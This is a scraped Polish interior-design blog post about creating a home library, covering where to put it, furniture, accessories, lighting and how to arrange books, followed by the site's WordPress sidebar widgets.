					<img width="1280" height="852" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/large-luxury-contemporary-studio-apartment-with-classic-kitchen-living-room-interior.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/large-luxury-contemporary-studio-apartment-with-classic-kitchen-living-room-interior.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2023/06/large-luxury-contemporary-studio-apartment-with-classic-kitchen-living-room-interior-300x200.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2023/06/large-luxury-contemporary-studio-apartment-with-classic-kitchen-living-room-interior-1024x682.jpg 1024w, https://jacyna-witt.pl/wp-content/uploads/2023/06/large-luxury-contemporary-studio-apartment-with-classic-kitchen-living-room-interior-768x511.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2023/06/large-luxury-contemporary-studio-apartment-with-classic-kitchen-living-room-interior-321x214.jpg 321w, https://jacyna-witt.pl/wp-content/uploads/2023/06/large-luxury-contemporary-studio-apartment-with-classic-kitchen-living-room-interior-140x94.jpg 140w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p>Marzysz o własnej bibliotece domowej, gdzie mogłbyś zanurzyć się w książkach i jednocześnie odpocząć? Stworzenie takiej przestrzeni to nie tylko sposób na uporządkowanie zbiorów, ale także na wyciszenie i relaks w komfortowym otoczeniu. Kluczowe jest odpowiednie zaplanowanie lokalizacji, doboru mebli oraz stworzenie przytulnej atmosfery, która sprzyja skupieniu i odpoczynkowi. W artykule znajdziesz praktyczne porady dotyczące wyboru miejsca, organizacji przestrzeni oraz elementów, które nadadzą charakter Twojej bibliotece.</p>
<h2>Jak wybrać idealne miejsce na bibliotekę domową?</h2>
<p>Wybór idealnego miejsca na bibliotekę domową to zadanie wymagające przemyślenia kilku kluczowych aspektów. Przede wszystkim, warto zwrócić uwagę na <strong>oświetlenie</strong>. Pomieszczenie powinno być dobrze oświetlone, co sprzyja komfortowemu czytaniu i przeglądaniu książek. Idealnymi miejscami mogą być wolne ściany w salonie lub jadalni, gdzie światło naturalne ma dostęp przez okna.</p>
<p>Równie istotny jest <strong>łatwy dostęp</strong> do biblioteki dla wszystkich domowników. Warto unikać miejsc w głębi domu, które mogą być mniej praktyczne. Jeśli książki mają być częścią codziennego życia, zadbanie o ich lokalizację w centralnym miejscu, gdzie zostaną łatwo zauważone, ma kluczowe znaczenie.</p>
<p>Nie zapominajmy także o <strong>atmosferze</strong>, która sprzyja relaksowi i koncentracji. Miejsce na bibliotekę powinno być ciche, z dala od zgiełku, aby umożliwić chwile odprężenia oraz pozwolić na pełne zanurzenie się w lekturze. Można rozważyć dodanie wygodnego fotela lub pufy, gdzie można wygodnie usiąść z książką.</p>
<table>
<thead>
<tr>
<th>Właściwość</th>
<th>Opis</th>
</tr>
</thead>
<tbody>
<tr>
<td>Oświetlenie</td>
<td>Naturalne światło z okien lub dodatkowe lampy do czytania.</td>
</tr>
<tr>
<td>Dostępność</td>
<td>Miejsce powinno być łatwo dostępne z najczęściej używanych pomieszczeń.</td>
</tr>
<tr>
<td>Atmosfera</td>
<td>Cisza, wygodne meble, aby sprzyjały relaksowi i skupieniu.</td>
</tr>
</tbody>
</table>
<p>Wybierając miejsce na bibliotekę, warto także zastanowić się nad <strong>organizacją przestrzeni</strong>. Półki i regały powinny być zorganizowane w sposób, który ułatwia odnajdywanie książek. Możemy je grupować tematycznie, według autorów lub wg kolorystyki okładek, co doda estetyki i sprawi, że przestrzeń będzie przyjemna dla oka.</p>
<h2>Jakie meble są niezbędne w bibliotece domowej?</h2>
<p>Biblioteka domowa to miejsce, gdzie można skupić się na lekturze i cieszyć się atmosferą sprzyjającą relaksowi. Aby stworzyć idealną przestrzeń do czytania, niezbędne są odpowiednie meble, które zapewnią komfort oraz funkcjonalność. Kluczowe elementy, które powinny znaleźć się w każdej bibliotece domowej, to:</p>
<ul>
<li><strong>Regały na książki</strong> – to podstawa każdej biblioteki. Pozwola to na uporządkowane przechowywanie książek oraz łatwy dostęp do nich. Warto zainwestować w regały o różnych wymiarach, aby mieć możliwość dostosowania ich do posiadanych zbiorów.</li>
<li><strong>Wygodne fotele lub kanapy</strong> – wygodne siedzenie to klucz do udanego czytania. Dobrze, aby były one ergonomiczne i posiadały odpowiednie wsparcie dla pleców. Fotele typu uszak lub rozkładane kanapy będą idealne do długich sesji z książką.</li>
<li><strong>Stoliki</strong> – mały stół lub stolik boczny to doskonałe miejsce na napój, przekąski lub lampkę do czytania. Dzięki temu wszystko, co potrzebne, będzie w zasięgu ręki. Można rozważyć również stoły z dodatkowymi półkami na książki.</li>
<li><strong>Pufy i podnóżki</strong> – mogą być praktycznym dodatkiem do przestrzeni, zwłaszcza kiedy chcemy poczuć się bardziej komfortowo. Pufy można wykorzystać jako dodatkowe siedzenie, a podnóżki ułatwiają relaksację podczas czytania.</li>
</ul>
<p>Pomyśl także o dodatkach, które mogą wzbogacić wnętrze biblioteki, takich jak lampy czy obrazy. Odpowiednio dobrane oświetlenie oraz dekoracje wpływają na atmosferę i przyjemność z obcowania z ulubionymi książkami. Warto zainwestować w meble, które będą funkcjonalne, estetyczne, i przede wszystkim &#8211; stworzą przytulne miejsce, w którym zechcesz spędzać czas z książką w dłoni.</p>
<h2>Jakie dodatki umilić przestrzeń biblioteki?</h2>
<p>Dodatki w bibliotece domowej mają kluczowe znaczenie dla stworzenia <strong>przytulnej atmosfery</strong>, sprzyjającej relaksowi i skupieniu. Warto zainwestować w kilka elementów, które nie tylko podniosą estetykę przestrzeni, ale także zwiększą jej funkcjonalność.</p>
<p>Poduszki oraz koce są doskonałym sposobem na wprowadzenie komfortu. Można je umieścić na fotelach, sofach lub nawet podłodze, co zachęci do dłuższego spędzania czasu w tym miejscu. Dzięki nim każdy moment z książką stanie się jeszcze przyjemniejszy.</p>
<p>Oświetlenie ma ogromny wpływ na nastrój w bibliotece. Lampy dekoracyjne, które emitują ciepłe i przyjemne światło, stają się nie tylko praktycznym dodatkiem, ale także stylowym akcentem w aranżacji. Warto wybrać lampy stojące lub biurkowe, które umożliwią regulację natężenia światła.</p>
<p>Rośliny doniczkowe wprowadzą do przestrzeni życia i koloru. Oprócz estetycznych walorów, mogą również poprawić jakość powietrza, co jest istotne w miejscach, gdzie spędzamy dłuższy czas. Rośliny takie jak sukulent, dracena czy storczyk, są łatwe w pielęgnacji i świetnie sprawdzą się w bibliotece.</p>
<p>Nie można zapomnieć o dekoracjach ściennych. Obrazy, plakaty czy półki na książki mogą być świetnym sposobem na dodanie charakteru. Warto dobrać je do stylu, w jakim urządzone jest wnętrze, aby całość była spójna.</p>
<p>Tworząc przytulną przestrzeń w bibliotece, warto <strong>połączyć różnorodne elementy</strong>, które będą odzwierciedlały nasz styl i osobowość. Tego typu dodatki sprawią, że czas spędzony w bibliotece będzie nie tylko produktywny, ale również pełen przyjemności.</p>
<h2>Jak zadbać o odpowiednie oświetlenie w bibliotece?</h2>
<p>Odpowiednie oświetlenie w bibliotece jest kluczowe dla zapewnienia komfortowego i zdrowego środowiska do czytania. Wybór właściwych źródeł światła wpływa nie tylko na wydajność, ale także na nastrój i samopoczucie. Warto zainwestować w lampy stojące lub biurkowe, które pozwalają na <strong>regulację intensywności światła</strong>. Dzięki temu możemy dostosować oświetlenie do naszych potrzeb w zależności od pory dnia czy rodzaju wykonywanej pracy.</p>
<p>Naturalne światło odgrywa również istotną rolę w bibliotece. Ustawiając regały i miejsca do czytania w pobliżu okien, możemy maksymalnie wykorzystać dostępne światło dzienne, co jest nie tylko korzystne dla wzroku, ale także pozytywnie wpływa na atmosferę pomieszczenia. Dobrze jest zadbać o to, aby <strong>okna były odpowiednio zabezpieczone</strong> przed nadmiernym nasłonecznieniem, na przykład przy użyciu lekkich firan lub żaluzji, które pozwalają na regulację ilości światła wpadającego do wnętrza.</p>
<table>
<thead>
<tr>
<th>Rodzaj oświetlenia</th>
<th>Zalety</th>
<th>Wskazówki dotyczące użycia</th>
</tr>
</thead>
<tbody>
<tr>
<td>Lampy stojące</td>
<td>Możliwość regulacji wysokości oraz kierunku światła.</td>
<td>Umieść je w kąciku czytelniczym dla lepszego efektu.</td>
</tr>
<tr>
<td>Lampy biurkowe</td>
<td>Skoncentrowane źródło światła idealne do pracy.</td>
<td>Ustaw je blisko miejsca pracy, aby zapewnić optymalne oświetlenie.</td>
</tr>
<tr>
<td>Naturalne światło</td>
<td>Bez kosztów, korzystne dla zdrowia.</td>
<td>Używaj w ciągu dnia, unikając miejsc o zbyt dużym nasłonecznieniu.</td>
</tr>
</tbody>
</table>
<p>Oprócz lamp i naturalnego światła, warto również zwrócić uwagę na barwę oświetlenia. <strong>Oświetlenie ciepłe</strong> jest bardziej relaksujące i sprzyja długiemu czytaniu, podczas gdy <strong>oświetlenie zimne</strong> zwiększa koncentrację przy pracy nad dokumentami czy nauką. Dlatego dobrze jest mieć możliwość zmiany barwy światła w zależności od wykonywanych czynności.</p>
<h2>Jak zorganizować przestrzeń w bibliotece domowej?</h2>
<p>Organizacja przestrzeni w bibliotece domowej może znacząco wpłynąć na komfort i przyjemność z czytania. Pierwszym krokiem jest <strong>podział książek na kategorie</strong>, co pomoże w ich łatwiejszym odnajdywaniu. Można zorganizować je według gatunków, autorów lub tematów. Ważne jest, aby system klasyfikacji był logiczny i zrozumiały dla wszystkich domowników.</p>
<p>W celu optymalizacji przestrzeni, warto rozważyć różne <strong>metody przechowywania książek</strong>. Wysokie regały są idealne do umiejscawiania większej ilości książek, podczas gdy niższe, otwarte półki mogą pełnić funkcję dekoracyjną. Można również wykorzystać kosze, pudełka lub specjalne stojaki, by ułatwić dostęp do mniej często używanych woluminów.</p>
<p>Oprócz organizacji książek, ważne jest, aby stworzyć odpowiednie <strong>strefy do czytania</strong> i odpoczynku. Ustawienie wygodnego fotela lub sofy w pobliżu okna zapewni naturalne światło, które jest niezbędne do długich sesji z książką. Mały stolik kawowy czy lampka nocna również mogą dodać komfortu, zachęcając do spędzania czasu w bibliotece.</p>
<p>Jednym z korzystnych aspektów aranżacji przestrzeni jest możliwość dostosowania jej do indywidualnych potrzeb. Dobrym pomysłem jest stworzenie <strong>przestrzeni dla dzieci</strong>, w której najmłodsi będą mogli swobodnie eksplorować książki i rozwijać swoje zainteresowania. To również doskonała okazja do wprowadzenia elementów interaktywnych, takich jak miejsca do rysowania czy gry edukacyjne.</p>
<p>Warto również zadbać o estetykę przestrzeni, wprowadzając <strong>dekoracje</strong>, które będą współgrały z tematyką biblioteki. Oświetlenie, obrazy oraz rośliny doniczkowe mogą pozytywnie wpłynąć na atmosferę, czyniąc ją bardziej zachęcającą do długich chwil spędzonych z książkami. Dzięki przemyślanej organizacji, każda wizyta w domowej bibliotece stanie się przyjemnym doświadczeniem.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Zainteresuje Cię również:</h3><ol>
<li><a href="https://jacyna-witt.pl/podloga-z-sosnowych-desek-deska-podlogowa-sosnowa-cena-producent/" rel="bookmark" title="Podłoga z sosnowych desek. Deska podłogowa sosnowa cena, producent">Podłoga z sosnowych desek. Deska podłogowa sosnowa cena, producent</a> <small>Podłoga z sosnowych desek to nie tylko estetyczny element wnętrza, ale również funkcjonalne rozwiązanie, które łączy w sobie ciepło drewna z przystępną...</small></li>
<li><a href="https://jacyna-witt.pl/aranzacja-wnetrza-w-stylu-skandynawskim-minimalizm-i-naturalne-piekno/" rel="bookmark" title="Aranżacja wnętrza w stylu skandynawskim: minimalizm i naturalne piękno">Aranżacja wnętrza w stylu skandynawskim: minimalizm i naturalne piękno</a> <small>Aranżacja wnętrz w stylu skandynawskim to połączenie minimalistycznej estetyki z naturalnym pięknem, które od lat zyskuje na popularności. Charakteryzuje się prostotą, funkcjonalnością...</small></li>
<li><a href="https://jacyna-witt.pl/aranzacja-salonu-z-otwarta-kuchnia-polaczenie-funkcjonalnosci-i-estetyki/" rel="bookmark" title="Aranżacja salonu z otwartą kuchnią: połączenie funkcjonalności i estetyki">Aranżacja salonu z otwartą kuchnią: połączenie funkcjonalności i estetyki</a> <small>Aranżacja salonu z otwartą kuchnią to wyzwanie, które może przynieść wiele satysfakcji, ale także pułapek. Łączenie tych dwóch stref wymaga nie tylko...</small></li>
<li><a href="https://jacyna-witt.pl/wianki-swiateczne-jak-zrobic-inspiracje-i-instrukcje-diy/" rel="bookmark" title="Wianki świąteczne jak zrobić: inspiracje i instrukcje DIY">Wianki świąteczne jak zrobić: inspiracje i instrukcje DIY</a> <small>Święta to czas, kiedy nasze domy wypełniają się magią i radością, a jednym z najpiękniejszych sposobów na wprowadzenie świątecznego klimatu są wianki....</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> jacyna-witt.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://jacyna-witt.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://jacyna-witt.pl/zalety-zabezpieczenia-motocykli-folia-ppf-dlaczego-warto/">Zalety zabezpieczenia motocykli folią PPF – dlaczego warto?</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/nowe-gwiazdy-polskiej-literatury-romanse-z-pazurem/">Nowe gwiazdy polskiej literatury: Romanse z pazurem</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/balustrady-szklane-jako-element-nowoczesnych-tarasow-i-balkonow/">Balustrady szklane jako element nowoczesnych tarasów i balkonów</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/jak-wybrac-najlepszy-kurs-na-koparko-ladowarke-praktyczne-porady/">Jak wybrać najlepszy kurs na koparko-ładowarkę: Praktyczne porady</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/lozka-bukowe-polaczenie-komfortu-z-nowoczesnym-designem/">Łóżka Bukowe: Połączenie Komfortu z Nowoczesnym Designem</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Budowa i remont</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/wynajem-wozkow-widlowych-miescie-poznan-wszystkie-urzadzenia-dostepne-reki-serwis-wozkow-widlowych/" rel="bookmark">Wynajem wózków widłowych w mieście Poznań &#8211; wszystkie urządzenia dostępne od ręki. Serwis wózków widłowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-klatki-schodowej-w-bloku-poprawa-estetyki-i-bezpieczenstwa/" rel="bookmark">Remont klatki schodowej w bloku: poprawa estetyki i bezpieczeństwa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-tarasu-z-desek-kompozytowych-odpornosc-i-latwosc-utrzymania/" rel="bookmark">Budowa tarasu z desek kompozytowych: odporność i łatwość utrzymania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-elewacji-jak-odswiezyc-wyglad-zewnetrzny-budynku/" rel="bookmark">Remont elewacji: jak odświeżyć wygląd zewnętrzny budynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/renowacja-tarasu-z-kamienia-przywrocenie-naturalnego-piekna/" rel="bookmark">Renowacja tarasu z kamienia: przywrócenie naturalnego piękna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-altany-ogrodowej-inspiracje-i-instrukcje-montazu/" rel="bookmark">Budowa altany ogrodowej: inspiracje i instrukcje montażu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-altany-drewnianej-projekty-i-wskazowki/" rel="bookmark">Budowa altany drewnianej: projekty i wskazówki</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Wnętrze</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/lustro-falowane-nietypowe-i-designerskie-rozwiazanie-do-wnetrza/" rel="bookmark">Lustro falowane: nietypowe i designerskie rozwiązanie do wnętrza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/kamien-dekoracyjny-naturalny-szeroki-wybor-najlepsza-jakosc-piaskowiec-warszawa/" rel="bookmark">Kamień dekoracyjny naturalny &#8211; szeroki wybór i najlepsza jakość. Piaskowiec Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/tworzenie-biura-w-domu-efektywna-strefa-pracy-i-koncentracji-2/" rel="bookmark">Tworzenie biura w domu: efektywna strefa pracy i koncentracji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-salonu-ladne-i-funkcjonalne-pomieszczenie-dla-calej-rodziny/" rel="bookmark">Projektowanie salonu: ładne i funkcjonalne pomieszczenie dla całej rodziny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/wyposazenie-wnetrz-praktyczne-i-stylowe-dodatki-do-domu/" rel="bookmark">Wyposażenie wnętrz: praktyczne i stylowe dodatki do domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-garderoby-funkcjonalne-przechowywanie-i-organizacja-ubran/" rel="bookmark">Projektowanie garderoby: funkcjonalne przechowywanie i organizacja ubrań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-wnetrza-w-stylu-morskim-swiezosc-i-lekkosc-nadmorskich-klimatow/" rel="bookmark">Aranżacja wnętrza w stylu morskim: świeżość i lekkość nadmorskich klimatów</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><h3>Małgorzata Jacyna Witt program wyborczy, życiorys, ficca</h3>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://jacyna-witt.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://jacyna-witt.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://jacyna-witt.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://jacyna-witt.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://jacyna-witt.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://jacyna-witt.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://jacyna-witt.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/03/'>marzec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://jacyna-witt.pl/kategoria/budowa-i-remont/">Budowa i remont</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://jacyna-witt.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://jacyna-witt.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Polecamy przeczytać</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/budowa-domu-ze-szkieletu-drewnianego-szybkosc-i-trwalosc/"  rel="bookmark"><img width="50" height="33" src="https://jacyna-witt.pl/wp-content/uploads/2018/01/remont_1515926829.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Budowa domu ze szkieletu drewnianego: szybkość i trwałość" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2018/01/remont_1515926829.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2018/01/remont_1515926829-300x200.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2018/01/remont_1515926829-768x512.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2018/01/remont_1515926829-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-ze-szkieletu-drewnianego-szybkosc-i-trwalosc/" rel="bookmark">Budowa domu ze szkieletu drewnianego: szybkość i trwałość</a><div class="arpw-summary">Budowa domu ze szkieletu drewnianego zyskuje na popularności, stając się atrakcyjną alternatywą dla tradycyjnych metod budowlanych. Wiele osób poszukuje rozwiązań, które łączą &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/projektowanie-artystyczne-wykonczenia-wnetrz-warszawie-skorzystaj-uslug-specjalistow-stworz-wyjatkowy-wystroj-cennik/"  rel="bookmark"><img width="50" height="28" src="https://jacyna-witt.pl/wp-content/uploads/2018/01/wnętrze_1515926780.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Projektowanie i artystyczne wykończenia wnętrz w Warszawie &#8211; skorzystaj z usług specjalistów i stwórz wyjątkowy wystrój &#8211; cennik" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2018/01/wnętrze_1515926780.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2018/01/wnętrze_1515926780-300x169.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2018/01/wnętrze_1515926780-768x432.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2018/01/wnętrze_1515926780-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-artystyczne-wykonczenia-wnetrz-warszawie-skorzystaj-uslug-specjalistow-stworz-wyjatkowy-wystroj-cennik/" rel="bookmark">Projektowanie i artystyczne wykończenia wnętrz w Warszawie &#8211; skorzystaj z usług specjalistów i stwórz wyjątkowy wystrój &#8211; cennik</a><div class="arpw-summary">Warszawa to miasto, w którym sztuka projektowania wnętrz osiąga nowe szczyty. Coraz więcej osób decyduje się na współpracę z architektami wnętrz, by &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/kwiaciarnie-kielce-gdzie-znalezc-piekne-i-swieze-kwiaty/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kwiaciarnie Kielce: gdzie znaleźć piękne i świeże kwiaty" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-240x240.jpg 240w, https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-60x60.jpg 60w, https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-184x184.jpg 184w, https://jacyna-witt.pl/wp-content/uploads/2023/06/3d-rendering-sustainable-building-architecture-model-with-blueprints-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/kwiaciarnie-kielce-gdzie-znalezc-piekne-i-swieze-kwiaty/" rel="bookmark">Kwiaciarnie Kielce: gdzie znaleźć piękne i świeże kwiaty</a><div class="arpw-summary">Kwiaty to nie tylko piękna dekoracja, ale także doskonały sposób na wyrażenie uczuć i podkreślenie wyjątkowych chwil w życiu. W Kielcach znajdziesz &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/budowa-tarasu-z-kostki-brukowej-techniki-ukladania-i-wzory/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2022/07/0e4d86fa18b2aa9f2ee41dc4388cd1c1-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Budowa tarasu z kostki brukowej: techniki układania i wzory" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2022/07/0e4d86fa18b2aa9f2ee41dc4388cd1c1-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2022/07/0e4d86fa18b2aa9f2ee41dc4388cd1c1-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2022/07/0e4d86fa18b2aa9f2ee41dc4388cd1c1-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2022/07/0e4d86fa18b2aa9f2ee41dc4388cd1c1-240x240.jpg 240w, https://jacyna-witt.pl/wp-content/uploads/2022/07/0e4d86fa18b2aa9f2ee41dc4388cd1c1-60x60.jpg 60w, 